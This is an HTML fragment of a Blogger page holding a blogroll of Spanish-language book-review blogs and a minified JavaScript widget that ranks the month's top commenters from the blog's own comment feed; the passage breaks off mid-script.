<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbmEsqQNvetCIAsUCB6DTMLRz9_bekX7_mjIg9eZJVNhPqbxoTuwLMsoin8rGU2VEABtQ0rPVDix8tTt6BueWYTZk08MzaVODC0x7XmHuaPEG-tuDZNBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mispalabrasdispersas.blogspot.com/' target='_blank'>
Palabras Dispersas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mispalabrasdispersas.blogspot.com/2017/10/resena-beauty-awakened-de-gena.html' target='_blank'>
Reseña: Beauty Awakened de Gena Showalter (Angels of the Dark #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWxOlx5Z-NUV-0p4JNBF8KekI04efDU7iGhFkiCkSaRlbwjstjSVmOhVCFiHIFZXTzUcIh4g-PJ9jRfyAoFE7916AqMNMgkhx5JZ01ptMhQ2IP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariamedianoche.blogspot.com/' target='_blank'>
Escondite de Medianoche</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariamedianoche.blogspot.com/2017/10/3pm.html' target='_blank'>
3PM
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA4uUYU4WVbP3rNovC4qf-y8BbWvz-wuPgQSM2IOzQEb_JwuJMgVBdLfycKzKRoDm64f3tfd53Xhbw6rsOqSOhjpY7D2b2Rh6hHGyx90AspgbAhp61yrbJbLs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/' target='_blank'>
Blog de una Lectora Compulsiva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/2017/10/resena-7-chapter-estefania-yepes.html' target='_blank'>
Reseña #7 | Chapter - Estefanía Yepes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhszXl8EAkJHL-zhW8jMO306adhems5sURps3WQCFdfLkdekWX5GppmTIId01kk4ZKqB2AxBWWn57DaQ9StimC6IIHNdJjulUqs3v8ZOCcPBM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micayloslibros.blogspot.com/' target='_blank'>
Mica y los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micayloslibros.blogspot.com/2017/09/resena-3-silencedde-leddy-harper.html' target='_blank'>
Reseña #3 "Silenced"de Leddy Harper
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srBZtKdHby5WzU1Q0i4H29BSv4JTF9pSIoGdbnHVAOnY68PvCIpgZ7ayEqoWRBTEMiV_DVO9GrTJdIyafA7Ubwa6In7ywCCtYJ01KSAFDPPKFwTcL7GfoAJw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/' target='_blank'>
El refugio del embaucador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/2017/09/marvel-septiembre-ii.html' target='_blank'>
Marvel Septiembre II
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYpps49IIpVUcUu-NEnT6qBQXXirOQfXDLZ2F-s_8oTFtY7ijO22yekht6L119eFmbksivpaH8T7GHqpdzOK8JB6gz3cXpOnZRDhAqMmbMRJ9gH_w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vocacionliteraria.blogspot.com/' target='_blank'>
Vocación Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://vocacionliteraria.blogspot.com/2017/09/la-culpa-del-hombre.html' target='_blank'>
La culpa del hombre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpEs2hF1BPMfJqV1pFoaBcI3JsqlADtUMDMndnmKG_QgZsDWNIuMshRCMKzeNzJ2CDWKePLVYmSVDkEqdj7fG3bMKyz075o4Ztm6ga0hLj_x3PdeMLFYSrbyyKXzk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/' target='_blank'>
Los libros, mi paraíso literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/2017/09/novedad-si-solo-fuera-un-cuento-de.html' target='_blank'>
Novedad | Si solo fuera un cuento de hadas de Victoria Vílchez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voiU6XBXIaSv4oTJVAGUIQ6VhwnaH0dMTX1UGXKD0CzF0zq8cRO1t_VG5a5VedrxF8UWmtgrACkdlaJDAGFCtg1KszfWzLBBfa7PkUxnyMth1Rzgo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelineasmagicas.blogspot.com/' target='_blank'>
Entre lineas mágicas &#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelineasmagicas.blogspot.com/2017/09/resena-quien-mato-alex-el-secreto.html' target='_blank'>
RESEÑA | "&#191;QUIÉN MATÓ A ALEX? EL SECRETO DESVELADO" DE JANETH G. S.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEdW40sqvE2X-fhwcNzO5vAtDkcF3WjAUQwtyoGlQM8-Ew8-iGEzDchTonRibf7wIGWCUpxRc7xjI2nZMIkaSMgwAH-mQta6xw9qvGfkB29hLp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://decubeeyalgomas.blogspot.com/' target='_blank'>
De cubeecraft y algo más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://decubeeyalgomas.blogspot.com/2017/08/cubeecraft-especial-de-halloween.html' target='_blank'>
Cubeecraft - Especial de Halloween
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNA2jH-rhn4bCPQeHpSsYy-b3OOwABuXgFT_e1XdEjs7NHqJRgiIxFbrQOJkgpf5iDQ_gVcFdcCYV_3lFpctMcEokA-_g-GCa0cVSWH_QZGjszKg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundodelibrosarg.blogspot.com/' target='_blank'>
Mundo de Libros Argentina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundodelibrosarg.blogspot.com/2017/08/iniciativa-seamos-seguidores.html' target='_blank'>
Iniciativa: Seamos Seguidores
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQ1sJNB8ip6mbA9HQvQp3ClVgNXZyDperA4IlKGZnaYJFLVaOy5WalP41tHCGDvx_MLbBTlovDmur73kT6LczTEsFX98YzcGgbXOFCgFQBW1883JkA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandoporfrases.blogspot.com/' target='_blank'>
Navegando Por Frases</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandoporfrases.blogspot.com/2017/08/principe-mecanico-cassandra-clare.html' target='_blank'>
Príncipe Mecánico - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOrAfmz5Bw8c3I0fqWB_KJTYasUPk2DpTUukRZM53VrBWKk2YAIVDWb3kh4aSanOqclvsl-_W6yUXCgSEALlColyPWSiuGDRhdoTtHShB9rz_slTMs1vzR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://confesionesliterarias.blogspot.com/' target='_blank'>
Confesiones Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://confesionesliterarias.blogspot.com/2017/08/3-imprescindibles-para-la-vuelta-clase.html' target='_blank'>
3 IMPRESCINDIBLES PARA LA VUELTA A CLASE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9oDd_9QYrPM2qqFzCF48-_OuhCycL4IMZeJ7-NkheMH6m6GD_TloNsz3xxvLNAtpssBdx8MxvWVN2nfzxLHXXYKsx5iErqgu6OozP2wbeDyKGb1n4C-U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viviendo-entrelibros.blogspot.com/' target='_blank'>
Viviendo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viviendo-entrelibros.blogspot.com/2017/08/kiss-me-inmune-ti.html' target='_blank'>
#KISS ME. INMUNE A TI
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmgn0E3D9wtRG4Sblo91pTl2VFTCAt7d3zRF7HdzZ8jNvBl6vS-pKUym8QHX2rARJ8TK9YytvVYXMIJM34r-kzU6VXi-DDP93vQBDzKe6MzTrT1m3EJlA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswrittenoficial.blogspot.com/' target='_blank'>
Written dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswrittenoficial.blogspot.com/2017/08/lectura-treintanera-y-mucha-honra.html' target='_blank'>
Lectura: Treintañera (y a mucha honra)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_su8sXGRg1MOWmf14jl3POM7cmO6V_ruqZUfllxutaVkP4wNv0IJwai6h_pFJLyaICrYIoLGdjMpuXSSqTI0e4WWvG4woCMHk4oqBp5N57pav0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nudoydesenlace.blogspot.com/' target='_blank'>
Nudo y desenlace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nudoydesenlace.blogspot.com/2017/08/imperio-roma-ii-de-steven-saylor.html' target='_blank'>
Imperio (Roma II), de Steven Saylor.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v52A5TnpMB9NyZyDf55wGiTbwM4XwUdhJV9Bm-0f_20F_95cTUqXHx0BbMzC91zn7ifup8qJ91NxAIhcO5eXeel1czmqH1m9ag7xPf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delaialae.blogspot.com/' target='_blank'>
De la i a la e</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delaialae.blogspot.com/2017/08/vela-solidaria-de-book-glow.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIPghwr7bNvH4ugNWzphiHd2LrpSlWUAalRbf6Ox6F0nfNjXolGc01w78yTZ4XP6r9LI4CJVEfLH-ix6X15L8vK21jz0e66Pi-HwGSsgM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstrend.blogspot.com/' target='_blank'>
Books Trend</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstrend.blogspot.com/2017/05/resena-la-torre-oscura-i-el-pistolero.html' target='_blank'>
Reseña La Torre Oscura I: El pistolero [Stephen King]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7BC-DKzkqjwA3EMZc1kDNhdpeAHh9FC-2FXFSsgD8eweeAxvSZ0pbFCr9p9F3uXLWBS2sMcDS-AAX7h0mCgoFcWRoRLRg9yWIXBXT1dKHnLc1cw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micastillodepapel.blogspot.com/' target='_blank'>
Castillo De Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micastillodepapel.blogspot.com/2017/05/resena-fuera-de-mi.html' target='_blank'>
Reseña: Fuera de mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9vrbxbr81kTLV9AF6bT4619V0qOoYg_W2uR-qZKxSnI1yKqAkd5uVQUtauPVwaQWHuCWdRxXXZqRJA3-f4l9EOknKJA2vJE6vlXN34jRBQCfBbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rellenitadecrema.blogspot.com/' target='_blank'>
Rellenita de crema</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rellenitadecrema.blogspot.com/2017/05/sorteo-en-viva-entre-libros.html' target='_blank'>
Sorteo en Viva entre libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOd9mJHoqwDy-F2quFDFvuppn2fK_ca6xPjIO3CVvZK0xrUBzCwWq6Jwe2hg9a7NE7x42h4a7sp5O9u_KbsRosJikQ74g9AGBQ72QQXKrgd0Vilg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lulasworldblog.wordpress.com' target='_blank'>
Lula's World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lulasworldblog.wordpress.com/2017/05/17/eres-la-nata-de-mi-chocolate-lorraine-coco/' target='_blank'>
Eres la Nata de mi Chocolate &#8211; Lorraine Cocó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNv3aVb8LOJlKtb_qxa5dVBCgzgJiNScRG1OcvHVYPWneviEfdOlCwaCHWpOOxXr1hbPfzf_g-2rR0eBiYiYidUTsWZ-9yIFYHETSuDs112C1MVw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloghogardelibros.blogspot.com/' target='_blank'>
Hogar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloghogardelibros.blogspot.com/2017/04/resena-la-tercera-puerta-de-norma-huidobro-opinion-adolescente-blog-literario-libro-juvenil.html' target='_blank'>
Reseña "La tercera puerta" de Norma Huidobro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssbXxvusMlR8W6w779WgGjpTi5k9-kB5xzvivSFuZ8zzI5eMGvjQ20aP366dKAyuk7Yy1ji6yjwLOyngDRCHfNine0_BTdIxE-a-7xVZXgGJcFL5J9Nu0xVtA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/' target='_blank'>
Los Fragmentos del Destino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/2017/04/23-otonos-antes-de-ti.html' target='_blank'>
23 otoños antes de ti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDslevzWr4LyksGitcmGp4Lht991CCl0B1GW6eox9pdGiAQ2ndMLr7qLag2JXWkqf5VEpADP0VjLkDsh_m8-fMRTjkiL0MgAd78y8jY1vwdlif7js=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/' target='_blank'>
El Gato con Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elgatoconlibrosaj.blogspot.com/2017/04/maria-estuardo-de-stefan-zweig.html' target='_blank'>
María Estuardo, de Stefan Zweig
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlZTcmc9k0-wR23ekyVVEAp7MWvVUjI0vRs6OPaTLWRj6W3OowB_dC1pYo2efeCKm29VmLKUF0yIZBPvaQYq1aJGr6V7ko11ZPrTTSn6GWGC5VjA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://peliculasdelibro.blogspot.com/' target='_blank'>
Películas de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://peliculasdelibro.blogspot.com/2017/03/kulturetas.html' target='_blank'>
Kulturetas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWwpsqxb6S1t6xGSoZSXDfmIr-xK-b0HuDop0WyvG7P6hz3e0ZR0xvOb2EYHzp04M0tVxr-6n6OrdgFj52k3OmuKDvz-biat0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.oloblogger.com/' target='_blank'>
Oloblogger</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.oloblogger.com/2017/02/gadget-entradas-autores-blogger.html' target='_blank'>
Gadget de entradas por autores para Blogger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tID9jXSXduBhQ_KIFGhDxlVjH-40xP-kS-jiRgyjP9qIWmjmpLOnvIAzKvty5DlX4f7b1ioE1FllrB1SG8ANFr05Td4sX3KHHXAHMn1HFu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soyjosecarlos.blogspot.com/' target='_blank'>
Soy José Carlos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soyjosecarlos.blogspot.com/2017/01/mi-pequena-libreria-libros-que-quiero.html' target='_blank'>
Libros que quiero leer (Parte I)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGMXS-lv8MJqhbqXo5ZE9p_pdVBRPnCt5har-mK-pn5n-nMgxrQSLPcyMn6f3aEeImPWgsPK2Avyqy3mx5MyYvql22fLOofbuFJnR4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kiwybooks.blogspot.com/' target='_blank'>
Kiwy Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kiwybooks.blogspot.com/2016/11/waterfire-olas-salvajes-jennifer.html' target='_blank'>
Waterfire. Olas Salvajes - Jennifer Donnelly
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vuN5aaj3dxUSuB7IZP67QLPWJXYcC9ZsP3C-TgE_X8qplPaFNxFXGW1zn02vgR8rbvIMxcje9vr8Gs7Ev11HIHepdqBDK6HfeEeKFB4nSOzkiIGff2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://theinspirationlist.blogspot.com/' target='_blank'>
The Inspiration List</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://theinspirationlist.blogspot.com/2016/10/comienza-por-0916.html' target='_blank'>
Comienza por... #09/16
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnY_mucIDZVHG9LJqyZ4inm5pVLdgCwWTy88m0DhJjGBAD3ypdRPbZRywBhYdn3bijVJtXLJDy-_N7cy4UtSmK57tg5LvMYnk_cWIlWonZgA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sweetreader88.blogspot.com/' target='_blank'>
Sweet Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sweetreader88.blogspot.com/2015/04/angel-mecanico-cdslo1.html' target='_blank'>
Ángel Mecánico (CDSLO#1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBqg2IaGufh9kJsnXOOLNdPxrYY_XpYGVir7-kA9gS-XaQsOaa5YU2g2qi3ZPN7f-oHADaiZ71s4Ps0pKL3YJbi6_BZGsH7XLhax4KCI_H1BJXd2Mj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://memoriasdelinmortal.blogspot.com/' target='_blank'>
Memorias del inmortal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://memoriasdelinmortal.blogspot.com/2012/11/rojo.html' target='_blank'>
ROJO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTpSKArWLBKgK4y1irlJQ3gAGKqr2ijnWNODi791NKXEhAV9XrbQLb3qzDPZ2K4xzQeRThoOOIZxEVT1eOuWSPOzT-gi58Cmc10934v9pff8--GMYfJXny4A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sumergida-entre-paginas.blogspot.com/feeds/posts/default' target='_blank'>
sumergida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swHbB3Nd53SiBRo9IiFG4xmdlnRbfRTet_Ntj7yICxall3CbQcY4I8BeSnh6ehMXZzE5XvHCixmiMwSyDZ40DBPDUoaLko14j_WeOZR-YjmIR2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.saqueadoresdepalabras.com/feeds/posts/default' target='_blank'>
Saqueadores de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todo
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>TOP 5 COMENTARISTAS MES</h2>
<div class='widget-content'>
<style type="text/css">
#widget-top-comentadores .avatar {
float: left;
margin: 0 8px 0 0;
display: block;
}
#widget-top-comentadores .avatar img {
width: 45px!important;
height: 45px!important;
-webkit-border-radius: 100px; /*avatar-redondo*/
-moz-border-radius: 100px; /*avatar-redondo*/
border-radius: 100px; /*avatar-redondo*/
}
#widget-top-comentadores .avatar a {
z-index: 100;
display: block;
position: relative;
}
#widget-top-comentadores .conteudo a {
font-weight: bold;
}
#widget-top-comentadores .conteudo span {
display: block;
color: #999;
font-size: 10px;
font-style: italic;
}
#widget-top-comentadores .item {
margin: 10px 0;
}
#widget-top-comentadores .item-0 {
margin: 5px;
}
#widget-top-comentadores .numero-ordem {
font-size: 16px;
color: #999;
font-style: italic;
float: left;
margin: 0 10px 0 0;
}
#widget-top-comentadores .ordem-env {
margin: 0 0 15px 0;
}
</style>
<script type="text/JavaScript">
/* Widget: Top Comentaristas */
/* Configurações */
var _Numero_Dias = 30; /* Numero de dias */
var _Numero_Nomes = 5; /* Numero de comentadores */
var _Lingua_comentarios = 'comentarios'; /* Lingua dos comentários */
var _Mostrar_Icones = true; /* Mostrar icones */
var _Mostrar_Numero_Ordem = true; /* Mostrar numero de ordem */
var _Excluir_Nomes = 'Greenleaves,Cecy- Enredados entre libros'; /*Excluir nomes de comentadores indesejados separados por virgulas */
var _Excluir_URLs = ''; /* Excluir URLs de comentadores separadoos por virgulas */
var host = ''; /* host */
_listCom = ['undefined','widget-top-comentadores',',',',','<script type="text/JavaScript" src="','"><\/script>','blog-','.comments','','category','','title','','subtitle','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','conteudo','','summary','','comments','link','alternate','replies','Anonymous','','https://img1.blogblog.com/img/anon36.png','name','uri','gd$image','https://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','thr$in-reply-to','thr$in-reply-to','','gd$extendedProperty','blogger.itemClass','pid-','','-','-','<div id="','">','<div class="numero-ordem">','.</div><div class="ordem-env">','<div class="item item-',' ','','">','<div class="avatar"> <a href="','" target="_blank"><img src="','"/></a> </div>','<div class="conteudo"> <a href="','" target="_blank">','</a> <span>',' ','</span> </div> <div class="clear"></div> </div>','</div>','<div class="clear"></div>','<div style="font-size:8px; margin-top: -20px; margin-bottom: -10px;"><span style="margin: 0 5px; float: right;">-</span></div></div>','Anonymous','','/feeds/comments/summary?alt=json-in-script&max-results=180&start-index=','&callback=_fKlD','/feeds/comments/summary?alt=json-in-script&max-results=180&callback=_fKlD'];if(typeof(var1)==_listCom[0]){var var1=false;}if(!var1){var1=true;var var2=_listCom[1];var var3=_Excluir_Nomes.split(_listCom[2]);var var4=_Excluir_URLs.split(_listCom[3]);function func1(url){document.write(_listCom[4]+url+_listCom[5]);}function func2(json){var var4=new Object();var4.id=json.feed.id.$t;key=_listCom[6];var5=var4.id.indexOf(key);var4.id=var4.id.substring(var5+key.length);var4.id=var4.id.replace(_listCom[7],_listCom[8]);var4.cate=new Array();if(_listCom[9] in json.feed){for(contad=0;contad<json.feed.category.length;contad++){var4.cate[contad]=json.feed.category[contad].term;}}var4.title=_listCom[10];if(_listCom[11] in json.feed){var4.title=json.feed.title.$t;}var4.subtitle=_listCom[12];if(_listCom[13] in json.feed){var4.subtitle=json.feed.subtitle.$t;}var4.admin=new Object();var4.admin.name=_listCom[14];var4.admin.uri=_listCom[15];var4.admin.avatar=_listCom[16];if(_listCom[17] in json.feed.author[0]){var4.admin.name=json.feed.author[0].name.$t;}if(_listCom[18] in json.feed.author[0]){var4.admin.uri=json.feed.author[0].uri.$t;}if(_listCom[19] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_listCom[20]){var4.admin.avatar=json.feed.author[0].gd$image.src;}}var4.total_entry=Number(json.feed.openSearch$totalResults.$t);var4.start_index=Number(json.feed.openSearch$startIndex.$t);var4.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);var4.entry_number=0;if(_listCom[21] in json.feed){var4.entry_number=json.feed.entry.length;}var4.entry=new Array();for(contad=0;contad<var4.entry_number;contad++){var4.entry[contad]=new Object();temp=new Object();entry=json.feed.entry[contad];temp.id=entry.id.$t;key=_listCom[22];var5=temp.id.indexOf(key);temp.id=temp.id.substring(var5+key.length);temp.published=_listCom[23];if(_listCom[24] in entry){temp.published=entry.published.$t;}temp.cate=new Array();if(_listCom[25] in 